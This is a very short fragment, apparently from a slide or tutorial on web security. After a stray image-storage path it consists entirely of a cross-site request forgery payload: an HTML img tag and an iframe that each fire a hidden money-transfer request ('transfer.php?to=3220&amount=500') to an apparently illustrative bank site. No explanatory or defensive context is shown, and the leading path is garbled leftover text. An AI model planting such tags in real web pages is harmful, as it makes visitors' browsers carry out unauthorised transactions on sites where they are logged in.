 <img src="http://www.bank32.com/transfer.php?to=3220&amount=500">
<iframe
src="http://www.bank32.com/transfer.php?to=3220&amount=500">
</iframe>